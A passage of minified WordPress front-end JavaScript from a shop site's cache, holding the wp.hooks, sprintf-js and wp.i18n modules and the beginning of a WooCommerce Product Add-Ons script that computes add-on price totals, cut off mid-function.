function validateHookName(hookName){
if('string'!==typeof hookName||''===hookName){
console.error('The hook name must be a non-empty string.');
return false;
}
if(/^__/.test(hookName)){
console.error('The hook name cannot begin with `__`.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)){
console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.');
return false;
}
return true;
}
const build_module_validateHookName=(validateHookName);
;
function createAddHook(hooks, storeKey){
return function addHook(hookName, namespace, callback, priority=10){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!build_module_validateNamespace(namespace)){
return;
}
if('function'!==typeof callback){
console.error('The hook callback must be a function.');
return;
}
if('number'!==typeof priority){
console.error('If specified, the hook priority must be a number.');
return;
}
const handler={
callback,
priority,
namespace
};
if(hooksStore[hookName]){
const handlers=hooksStore[hookName].handlers;
let i;
for (i=handlers.length; i > 0; i--){
if(priority >=handlers[i - 1].priority){
break;
}}
if(i===handlers.length){
handlers[i]=handler;
}else{
handlers.splice(i, 0, handler);
}
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex++;
}});
}else{
hooksStore[hookName]={
handlers: [handler],
runs: 0
};}
if(hookName!=='hookAdded'){
hooks.doAction('hookAdded', hookName, namespace, callback, priority);
}};}
const build_module_createAddHook=(createAddHook);
;
function createRemoveHook(hooks, storeKey, removeAll=false){
return function removeHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!removeAll&&!build_module_validateNamespace(namespace)){
return;
}
if(!hooksStore[hookName]){
return 0;
}
let handlersRemoved=0;
if(removeAll){
handlersRemoved=hooksStore[hookName].handlers.length;
hooksStore[hookName]={
runs: hooksStore[hookName].runs,
handlers: []
};}else{
const handlers=hooksStore[hookName].handlers;
for (let i=handlers.length - 1; i >=0; i--){
if(handlers[i].namespace===namespace){
handlers.splice(i, 1);
handlersRemoved++;
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex--;
}});
}}
}
if(hookName!=='hookRemoved'){
hooks.doAction('hookRemoved', hookName, namespace);
}
return handlersRemoved;
};}
const build_module_createRemoveHook=(createRemoveHook);
;
function createHasHook(hooks, storeKey){
return function hasHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if('undefined'!==typeof namespace){
return hookName in hooksStore&&hooksStore[hookName].handlers.some(hook=> hook.namespace===namespace);
}
return hookName in hooksStore;
};}
const build_module_createHasHook=(createHasHook);
;
function createRunHook(hooks, storeKey, returnFirstArg, async){
return function runHook(hookName, ...args){
const hooksStore=hooks[storeKey];
if(!hooksStore[hookName]){
hooksStore[hookName]={
handlers: [],
runs: 0
};}
hooksStore[hookName].runs++;
const handlers=hooksStore[hookName].handlers;
if(false){}
if(!handlers||!handlers.length){
return returnFirstArg ? args[0]:undefined;
}
const hookInfo={
name: hookName,
currentIndex: 0
};
async function asyncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=await handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
function syncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
return (async ? asyncRunner:syncRunner)();
};}
const build_module_createRunHook=(createRunHook);
;
function createCurrentHook(hooks, storeKey){
return function currentHook(){
var _currentArray$at$name;
const hooksStore=hooks[storeKey];
const currentArray=Array.from(hooksStore.__current);
return (_currentArray$at$name=currentArray.at(-1)?.name)!==null&&_currentArray$at$name!==void 0 ? _currentArray$at$name:null;
};}
const build_module_createCurrentHook=(createCurrentHook);
;
function createDoingHook(hooks, storeKey){
return function doingHook(hookName){
const hooksStore=hooks[storeKey];
if('undefined'===typeof hookName){
return hooksStore.__current.size > 0;
}
return Array.from(hooksStore.__current).some(hook=> hook.name===hookName);
};}
const build_module_createDoingHook=(createDoingHook);
;
function createDidHook(hooks, storeKey){
return function didHook(hookName){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
return hooksStore[hookName]&&hooksStore[hookName].runs ? hooksStore[hookName].runs:0;
};}
const build_module_createDidHook=(createDidHook);
;
class _Hooks {
constructor(){
this.actions=Object.create(null);
this.actions.__current=new Set();
this.filters=Object.create(null);
this.filters.__current=new Set();
this.addAction=build_module_createAddHook(this, 'actions');
this.addFilter=build_module_createAddHook(this, 'filters');
this.removeAction=build_module_createRemoveHook(this, 'actions');
this.removeFilter=build_module_createRemoveHook(this, 'filters');
this.hasAction=build_module_createHasHook(this, 'actions');
this.hasFilter=build_module_createHasHook(this, 'filters');
this.removeAllActions=build_module_createRemoveHook(this, 'actions', true);
this.removeAllFilters=build_module_createRemoveHook(this, 'filters', true);
this.doAction=build_module_createRunHook(this, 'actions', false, false);
this.doActionAsync=build_module_createRunHook(this, 'actions', false, true);
this.applyFilters=build_module_createRunHook(this, 'filters', true, false);
this.applyFiltersAsync=build_module_createRunHook(this, 'filters', true, true);
this.currentAction=build_module_createCurrentHook(this, 'actions');
this.currentFilter=build_module_createCurrentHook(this, 'filters');
this.doingAction=build_module_createDoingHook(this, 'actions');
this.doingFilter=build_module_createDoingHook(this, 'filters');
this.didAction=build_module_createDidHook(this, 'actions');
this.didFilter=build_module_createDidHook(this, 'filters');
}}
function createHooks(){
return new _Hooks();
}
const build_module_createHooks=(createHooks);
;
const defaultHooks=build_module_createHooks();
const {
addAction,
addFilter,
removeAction,
removeFilter,
hasAction,
hasFilter,
removeAllActions,
removeAllFilters,
doAction,
doActionAsync,
applyFilters,
applyFiltersAsync,
currentAction,
currentFilter,
doingAction,
doingFilter,
didAction,
didFilter,
actions,
filters
}=defaultHooks;
(window.wp=window.wp||{}).hooks=__webpack_exports__;
})()
;
(()=> {
var __webpack_modules__=({
2058:
((module, exports, __webpack_require__)=> {
var __WEBPACK_AMD_DEFINE_RESULT__;
!function(){
'use strict'
var re={
not_string: /[^s]/,
not_bool: /[^t]/,
not_type: /[^T]/,
not_primitive: /[^v]/,
number: /[diefg]/,
numeric_arg: /[bcdiefguxX]/,
json: /[j]/,
not_json: /[^j]/,
text: /^[^\x25]+/,
modulo: /^\x25{2}/,
placeholder: /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
key: /^([a-z_][a-z_\d]*)/i,
key_access: /^\.([a-z_][a-z_\d]*)/i,
index_access: /^\[(\d+)\]/,
sign: /^[+-]/
}
function sprintf(key){
return sprintf_format(sprintf_parse(key), arguments)
}
function vsprintf(fmt, argv){
return sprintf.apply(null, [fmt].concat(argv||[]))
}
function sprintf_format(parse_tree, argv){
var cursor=1, tree_length=parse_tree.length, arg, output='', i, k, ph, pad, pad_character, pad_length, is_positive, sign
for (i=0; i < tree_length; i++){
if(typeof parse_tree[i]==='string'){
output +=parse_tree[i]
}
else if(typeof parse_tree[i]==='object'){
ph=parse_tree[i]
if(ph.keys){
arg=argv[cursor]
for (k=0; k < ph.keys.length; k++){
if(arg==undefined){
throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"', ph.keys[k], ph.keys[k-1]))
}
arg=arg[ph.keys[k]]
}}
else if(ph.param_no){
arg=argv[ph.param_no]
}else{
arg=argv[cursor++]
}
if(re.not_type.test(ph.type)&&re.not_primitive.test(ph.type)&&arg instanceof Function){
arg=arg()
}
if(re.numeric_arg.test(ph.type)&&(typeof arg!=='number'&&isNaN(arg))){
throw new TypeError(sprintf('[sprintf] expecting number but found %T', arg))
}
if(re.number.test(ph.type)){
is_positive=arg >=0
}
switch (ph.type){
case 'b':
arg=parseInt(arg, 10).toString(2)
break
case 'c':
arg=String.fromCharCode(parseInt(arg, 10))
break
case 'd':
case 'i':
arg=parseInt(arg, 10)
break
case 'j':
arg=JSON.stringify(arg, null, ph.width ? parseInt(ph.width):0)
break
case 'e':
arg=ph.precision ? parseFloat(arg).toExponential(ph.precision):parseFloat(arg).toExponential()
break
case 'f':
arg=ph.precision ? parseFloat(arg).toFixed(ph.precision):parseFloat(arg)
break
case 'g':
arg=ph.precision ? String(Number(arg.toPrecision(ph.precision))):parseFloat(arg)
break
case 'o':
arg=(parseInt(arg, 10) >>> 0).toString(8)
break
case 's':
arg=String(arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 't':
arg=String(!!arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'T':
arg=Object.prototype.toString.call(arg).slice(8, -1).toLowerCase()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'u':
arg=parseInt(arg, 10) >>> 0
break
case 'v':
arg=arg.valueOf()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'x':
arg=(parseInt(arg, 10) >>> 0).toString(16)
break
case 'X':
arg=(parseInt(arg, 10) >>> 0).toString(16).toUpperCase()
break
}
if(re.json.test(ph.type)){
output +=arg
}else{
if(re.number.test(ph.type)&&(!is_positive||ph.sign)){
sign=is_positive ? '+':'-'
arg=arg.toString().replace(re.sign, '')
}else{
sign=''
}
pad_character=ph.pad_char ? ph.pad_char==='0' ? '0':ph.pad_char.charAt(1):' '
pad_length=ph.width - (sign + arg).length
pad=ph.width ? (pad_length > 0 ? pad_character.repeat(pad_length):''):''
output +=ph.align ? sign + arg + pad:(pad_character==='0' ? sign + pad + arg:pad + sign + arg)
}}
}
return output
}
var sprintf_cache=Object.create(null)
function sprintf_parse(fmt){
if(sprintf_cache[fmt]){
return sprintf_cache[fmt]
}
var _fmt=fmt, match, parse_tree=[], arg_names=0
while (_fmt){
if((match=re.text.exec(_fmt))!==null){
parse_tree.push(match[0])
}
else if((match=re.modulo.exec(_fmt))!==null){
parse_tree.push('%')
}
else if((match=re.placeholder.exec(_fmt))!==null){
if(match[2]){
arg_names |=1
var field_list=[], replacement_field=match[2], field_match=[]
if((field_match=re.key.exec(replacement_field))!==null){
field_list.push(field_match[1])
while ((replacement_field=replacement_field.substring(field_match[0].length))!==''){
if((field_match=re.key_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}
else if((field_match=re.index_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}}
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}
match[2]=field_list
}else{
arg_names |=2
}
if(arg_names===3){
throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')
}
parse_tree.push({
placeholder: match[0],
param_no:    match[1],
keys:        match[2],
sign:        match[3],
pad_char:    match[4],
align:       match[5],
width:       match[6],
precision:   match[7],
type:        match[8]
}
)
}else{
throw new SyntaxError('[sprintf] unexpected placeholder')
}
_fmt=_fmt.substring(match[0].length)
}
return sprintf_cache[fmt]=parse_tree
}
if(true){
exports.sprintf=sprintf
exports.vsprintf=vsprintf
}
if(typeof window!=='undefined'){
window['sprintf']=sprintf
window['vsprintf']=vsprintf
if(true){
!(__WEBPACK_AMD_DEFINE_RESULT__=(function(){
return {
'sprintf': sprintf,
'vsprintf': vsprintf
}}).call(exports, __webpack_require__, exports, module),
__WEBPACK_AMD_DEFINE_RESULT__!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))
}}
}();
})
});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
(()=> {
__webpack_require__.n=(module)=> {
var getter=module&&module.__esModule ?
()=> (module['default']) :
()=> (module);
__webpack_require__.d(getter, { a: getter });
return getter;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
(()=> {
"use strict";
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
__: ()=> ( __),
_n: ()=> ( _n),
_nx: ()=> ( _nx),
_x: ()=> ( _x),
createI18n: ()=> ( createI18n),
defaultI18n: ()=> ( default_i18n),
getLocaleData: ()=> ( getLocaleData),
hasTranslation: ()=> ( hasTranslation),
isRTL: ()=> ( isRTL),
resetLocaleData: ()=> ( resetLocaleData),
setLocaleData: ()=> ( setLocaleData),
sprintf: ()=> ( sprintf_sprintf),
subscribe: ()=> ( subscribe)
});
;
function memize(fn, options){
var size=0;
var head;
var tail;
options=options||{};
function memoized(){
var node=head,
len=arguments.length,
args,
i;
searchCache: while (node){
if(node.args.length!==arguments.length){
node=node.next;
continue;
}
for (i=0; i < len; i++){
if(node.args[i]!==arguments[i]){
node=node.next;
continue searchCache;
}}
if(node!==head){
if(node===tail){
tail=node.prev;
}
(node.prev).next=node.next;
if(node.next){
node.next.prev=node.prev;
}
node.next=head;
node.prev=null;
(head).prev=node;
head=node;
}
return node.val;
}
args=new Array(len);
for (i=0; i < len; i++){
args[i]=arguments[i];
}
node={
args: args,
val: fn.apply(null, args),
};
if(head){
head.prev=node;
node.next=head;
}else{
tail=node;
}
if(size=== (options).maxSize){
tail= (tail).prev;
(tail).next=null;
}else{
size++;
}
head=node;
return node.val;
}
memoized.clear=function (){
head=null;
tail=null;
size=0;
};
return memoized;
}
var sprintf=__webpack_require__(2058);
var sprintf_default=__webpack_require__.n(sprintf);
;
const logErrorOnce=memize(console.error);
function sprintf_sprintf(format, ...args){
try {
return sprintf_default().sprintf(format, ...args);
} catch (error){
if(error instanceof Error){
logErrorOnce('sprintf error: \n\n' + error.toString());
}
return format;
}}
;
var PRECEDENCE, OPENERS, TERMINATORS, PATTERN;
PRECEDENCE={
'(': 9,
'!': 8,
'*': 7,
'/': 7,
'%': 7,
'+': 6,
'-': 6,
'<': 5,
'<=': 5,
'>': 5,
'>=': 5,
'==': 4,
'!=': 4,
'&&': 3,
'||': 2,
'?': 1,
'?:': 1,
};
OPENERS=[ '(', '?' ];
TERMINATORS={
')': [ '(' ],
':': [ '?', '?:' ],
};
PATTERN=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;
function postfix(expression){
var terms=[],
stack=[],
match, operator, term, element;
while(( match=expression.match(PATTERN) )){
operator=match[ 0 ];
term=expression.substr(0, match.index).trim();
if(term){
terms.push(term);
}
while(( element=stack.pop()) ){
if(TERMINATORS[ operator ]){
if(TERMINATORS[ operator ][ 0 ]===element){
operator=TERMINATORS[ operator ][ 1 ]||operator;
break;
}}else if(OPENERS.indexOf(element) >=0||PRECEDENCE[ element ] < PRECEDENCE[ operator ]){
stack.push(element);
break;
}
terms.push(element);
}
if(! TERMINATORS[ operator ]){
stack.push(operator);
}
expression=expression.substr(match.index + operator.length);
}
expression=expression.trim();
if(expression){
terms.push(expression);
}
return terms.concat(stack.reverse());
}
;
var OPERATORS={
'!': function(a){
return ! a;
},
'*': function(a, b){
return a * b;
},
'/': function(a, b){
return a / b;
},
'%': function(a, b){
return a % b;
},
'+': function(a, b){
return a + b;
},
'-': function(a, b){
return a - b;
},
'<': function(a, b){
return a < b;
},
'<=': function(a, b){
return a <=b;
},
'>': function(a, b){
return a > b;
},
'>=': function(a, b){
return a >=b;
},
'==': function(a, b){
return a===b;
},
'!=': function(a, b){
return a!==b;
},
'&&': function(a, b){
return a&&b;
},
'||': function(a, b){
return a||b;
},
'?:': function(a, b, c){
if(a){
throw b;
}
return c;
},
};
function evaluate(postfix, variables){
var stack=[],
i, j, args, getOperatorResult, term, value;
for(i=0; i < postfix.length; i++){
term=postfix[ i ];
getOperatorResult=OPERATORS[ term ];
if(getOperatorResult){
j=getOperatorResult.length;
args=Array(j);
while(j--){
args[ j ]=stack.pop();
}
try {
value=getOperatorResult.apply(null, args);
} catch(earlyReturn){
return earlyReturn;
}}else if(variables.hasOwnProperty(term) ){
value=variables[ term ];
}else{
value=+term;
}
stack.push(value);
}
return stack[ 0 ];
}
;
function compile(expression){
var terms=postfix(expression);
return function(variables){
return evaluate(terms, variables);
};}
;
function pluralForms(expression){
var evaluate=compile(expression);
return function(n){
return +evaluate( { n: n });
};}
;
var DEFAULT_OPTIONS={
contextDelimiter: '\u0004',
onMissingKey: null,
};
function getPluralExpression(pf){
var parts, i, part;
parts=pf.split(';');
for(i=0; i < parts.length; i++){
part=parts[ i ].trim();
if(part.indexOf('plural=')===0){
return part.substr(7);
}}
}
function Tannin(data, options){
var key;
this.data=data;
this.pluralForms={};
this.options={};
for(key in DEFAULT_OPTIONS){
this.options[ key ]=options!==undefined&&key in options
? options[ key ]
: DEFAULT_OPTIONS[ key ];
}}
Tannin.prototype.getPluralForm=function(domain, n){
var getPluralForm=this.pluralForms[ domain ],
config, plural, pf;
if(! getPluralForm){
config=this.data[ domain ][ '' ];
pf=(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
if(typeof pf!=='function'){
plural=getPluralExpression(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
pf=pluralForms(plural);
}
getPluralForm=this.pluralForms[ domain ]=pf;
}
return getPluralForm(n);
};
Tannin.prototype.dcnpgettext=function(domain, context, singular, plural, n){
var index, key, entry;
if(n===undefined){
index=0;
}else{
index=this.getPluralForm(domain, n);
}
key=singular;
if(context){
key=context + this.options.contextDelimiter + singular;
}
entry=this.data[ domain ][ key ];
if(entry&&entry[ index ]){
return entry[ index ];
}
if(this.options.onMissingKey){
this.options.onMissingKey(singular, domain);
}
return index===0 ? singular:plural;
};
;
const DEFAULT_LOCALE_DATA={
'': {
plural_forms(n){
return n===1 ? 0:1;
}}
};
const I18N_HOOK_REGEXP=/^i18n\.(n?gettext|has_translation)(_|$)/;
const createI18n=(initialData, initialDomain, hooks)=> {
const tannin=new Tannin({});
const listeners=new Set();
const notifyListeners=()=> {
listeners.forEach(listener=> listener());
};
const subscribe=callback=> {
listeners.add(callback);
return ()=> listeners.delete(callback);
};
const getLocaleData=(domain='default')=> tannin.data[domain];
const doSetLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data
};
tannin.data[domain]['']={
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.['']
};
delete tannin.pluralForms[domain];
};
const setLocaleData=(data, domain)=> {
doSetLocaleData(data, domain);
notifyListeners();
};
const addLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data,
'': {
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.[''],
...data?.['']
}};
delete tannin.pluralForms[domain];
notifyListeners();
};
const resetLocaleData=(data, domain)=> {
tannin.data={};
tannin.pluralForms={};
setLocaleData(data, domain);
};
const dcnpgettext=(domain='default', context, single, plural, number)=> {
if(!tannin.data[domain]){
doSetLocaleData(undefined, domain);
}
return tannin.dcnpgettext(domain, context, single, plural, number);
};
const getFilterDomain=(domain='default')=> domain;
const __=(text, domain)=> {
let translation=dcnpgettext(domain, undefined, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext', translation, text, domain);
return  hooks.applyFilters('i18n.gettext_' + getFilterDomain(domain), translation, text, domain);
};
const _x=(text, context, domain)=> {
let translation=dcnpgettext(domain, context, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext_with_context', translation, text, context, domain);
return  hooks.applyFilters('i18n.gettext_with_context_' + getFilterDomain(domain), translation, text, context, domain);
};
const _n=(single, plural, number, domain)=> {
let translation=dcnpgettext(domain, undefined, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext', translation, single, plural, number, domain);
return  hooks.applyFilters('i18n.ngettext_' + getFilterDomain(domain), translation, single, plural, number, domain);
};
const _nx=(single, plural, number, context, domain)=> {
let translation=dcnpgettext(domain, context, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext_with_context', translation, single, plural, number, context, domain);
return  hooks.applyFilters('i18n.ngettext_with_context_' + getFilterDomain(domain), translation, single, plural, number, context, domain);
};
const isRTL=()=> {
return 'rtl'===_x('ltr', 'text direction');
};
const hasTranslation=(single, context, domain)=> {
const key=context ? context + '\u0004' + single:single;
let result = !!tannin.data?.[domain!==null&&domain!==void 0 ? domain:'default']?.[key];
if(hooks){
result=
hooks.applyFilters('i18n.has_translation', result, single, context, domain);
result=
hooks.applyFilters('i18n.has_translation_' + getFilterDomain(domain), result, single, context, domain);
}
return result;
};
if(initialData){
setLocaleData(initialData, initialDomain);
}
if(hooks){
const onHookAddedOrRemoved=hookName=> {
if(I18N_HOOK_REGEXP.test(hookName)){
notifyListeners();
}};
hooks.addAction('hookAdded', 'core/i18n', onHookAddedOrRemoved);
hooks.addAction('hookRemoved', 'core/i18n', onHookAddedOrRemoved);
}
return {
getLocaleData,
setLocaleData,
addLocaleData,
resetLocaleData,
subscribe,
__,
_x,
_n,
_nx,
isRTL,
hasTranslation
};};
;
const external_wp_hooks_namespaceObject=window["wp"]["hooks"];
;
const i18n=createI18n(undefined, undefined, external_wp_hooks_namespaceObject.defaultHooks);
const default_i18n=(i18n);
const getLocaleData=i18n.getLocaleData.bind(i18n);
const setLocaleData=i18n.setLocaleData.bind(i18n);
const resetLocaleData=i18n.resetLocaleData.bind(i18n);
const subscribe=i18n.subscribe.bind(i18n);
const __=i18n.__.bind(i18n);
const _x=i18n._x.bind(i18n);
const _n=i18n._n.bind(i18n);
const _nx=i18n._nx.bind(i18n);
const isRTL=i18n.isRTL.bind(i18n);
const hasTranslation=i18n.hasTranslation.bind(i18n);
;
})();
(window.wp=window.wp||{}).i18n=__webpack_exports__;
})()
;

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js
body_size: 8235
content:
jQuery(function($){
var wcPaoInitAddonTotals={
isGroupedMixedProductType: function(){
var group=$('.product-type-grouped'),
subs=0,
simple=0;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs++;
}else{
simple++;
}}
});
if(0 < subs&&0 < simple){
return true;
}}
return false;
},
escapeHtml: function(html){
return document.createElement('div')
.appendChild(document.createTextNode(html) )
.parentNode
.innerHTML;
},
isGroupedSubsSelected: function(){
var group=$('.product-type-grouped'),
subs=false;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs=true;
return false;
}}
});
}
return subs;
},
formatMoney: function(amount){
return accounting.formatMoney(amount, {
symbol: woocommerce_addons_params.currency_format_symbol,
decimal: woocommerce_addons_params.currency_format_decimal_sep,
thousand: woocommerce_addons_params.currency_format_thousand_sep,
precision: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals:0,
format: woocommerce_addons_params.currency_format,
});
},
getCostByTax: function(addonCostRaw, addonCost){
var cost;
if(woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else if(woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else{
cost=addonCost;
}
return cost;
},
init: function(cart){
var $cart=cart,
$variation_input=$cart.hasClass('variations_form') ? $cart.find('input[name="variation_id"], input.variation_id'):false;
$cart
.on('click', '.reset_variations', function(){
$.each($cart.find('.product-addon'), function(){
var element=$(this).find('.addon');
if(element.is(':checkbox')||element.is(':radio') ){
element.prop('checked', false);
}
if(element.is('select') ){
element.prop('selectedIndex', 0);
}
if(element.is(':text')||element.is('textarea')||element.is('input[type="number"]')||element.is('input[type="file"]') ){
element.val('');
}});
$cart.trigger('woocommerce-product-addons-update');
})
.on('mouseup', 'input[type=number]', function (){
$(this).trigger('woocommerce-product-addons-update');
})
.on('keyup change', '.wc-pao-addon input, .wc-pao-addon textarea', function(){
if($(this).attr('maxlength') > 0){
var value=$(this).val();
var remaining=$(this).attr('maxlength') - value.length;
$(this).next('.wc-pao-addon-chars-remaining').find('span').text(remaining);
}})
.on('keyup', '.wc-pao-addon-custom-textarea, .wc-pao-addon-custom-text, .wc-pao-addon-custom-price', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('change', '.wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('found_variation', function(event, variation){
var $variation_form=$(this),
$totals=$variation_form.find('#product-addons-total');
if(typeof(variation.display_price)!=='undefined'){
$totals.data('price', variation.display_price);
}else if($(variation.price_html).find('.amount:last').length){
var product_price=$(variation.price_html).find('.amount:last').text();
product_price=product_price.replace(woocommerce_addons_params.currency_format_symbol, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_thousand_sep, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_decimal_sep, '.');
product_price=product_price.replace(/[^0-9\.]/g, '');
product_price=parseFloat(product_price);
$totals.data('price', product_price);
}
$variation_form.trigger('woocommerce-product-addons-update');
})
.on('woocommerce-product-addons-update', function(){
var total=0,
total_raw=0,
$totals=$cart.find('#product-addons-total'),
is_variable=$variation_input&&$variation_input.length > 0,
$subscription_plans=$cart.find('.wcsatt-options-product'),
has_subscription_plans=$subscription_plans.length > 0;
product_id=is_variable ? $variation_input.val():$totals.data('product-id'),
product_price=$totals.data('price'),
product_type=$totals.data('type'),
qty=parseFloat($cart.find('input.qty').val()),
addons=[];
if(''===product_price &&
'undefined'!==typeof custom_gift_card_amount &&
custom_gift_card_amount.length &&
0 < custom_gift_card_amount.val()
){
product_price=custom_gift_card_amount.val();
}
if(woocommerce_addons_params.is_bookings&&$('.wc-bookings-booking-cost').length){
product_price=parseFloat($('.wc-bookings-booking-cost').attr('data-raw-price') );
}
$cart.find('.wc-pao-addon-field').each(function(){
var $addon=$(this),
parentContainer=$addon.parents('.wc-pao-addon'),
name=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('addon-name'):'',
value_label='',
addon_cost=0,
addon_cost_raw=0,
price_type=$addon.data('price-type'),
is_custom_price=false,
addon_data={},
has_per_person_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-person-pricing'):false,
has_per_block_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-block-pricing'):false;
if($addon.is('.wc-pao-addon-custom-price') ){
if(! $addon.val()){
return;
}
is_custom_price=true;
addon_cost=$addon.val();
addon_cost_raw=$addon.val();
price_type='flat_fee';
}else if($addon.is('.wc-pao-addon-input-multiplier') ){
if(isNaN($addon.val())||''===$addon.val()){
$addon.val('');
$addon.closest('p').find('.wc-pao-addon-alert').show();
}else{
if(''!==$addon.val()){
$addon.val(Math.ceil($addon.val()) );
}
$addon.closest('p').find('.wc-pao-addon-alert').hide();
}
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price') * $addon.val();
addon_cost_raw=$addon.data('raw-price') * $addon.val();
}else if($addon.is('.wc-pao-addon-checkbox, .wc-pao-addon-radio') ){
if(! $addon.is(':checked') ){
return;
}
value_label=$addon.data('label');
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}else if($addon.is('.wc-pao-addon-image-swatch-select, .wc-pao-addon-select') ){
if(! $addon.find('option:selected')||''===$addon.find('option:selected').val()){
return;
}
price_type=$addon.find('option:selected').data('price-type');
if($addon.val()){
value_label=$addon.find('option:selected').data('label');
addon_cost=$addon.find('option:selected').data('price');
addon_cost_raw=$addon.find('option:selected').data('raw-price');
}}else{
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}
if(! addon_cost){
addon_cost=0;
}
if(! addon_cost_raw){
addon_cost_raw=0;
}
if(( 'booking'===product_type||'accommodation-booking'===product_type)&&woocommerce_addons_params.is_bookings){
qty=0;
var block_qty=0;
if('undefined'!==typeof $('#wc_bookings_field_duration')&&0 < $('#wc_bookings_field_duration').val()){
block_qty=$('#wc_bookings_field_duration').val();
}
if('undefined'!==typeof $('#wc-bookings-form-end-time')&&0 < $('#wc-bookings-form-end-time').val()){
block_qty=$('#wc-bookings-form-end-time').val();
}
var single_persons_input=$('#wc_bookings_field_persons');
var person_qty=0;
if(1===single_persons_input.length){
person_qty=parseInt(person_qty, 10) + parseInt(single_persons_input.val(), 10);
}else{
$('.wc-bookings-booking-form').find('input').each(function (){
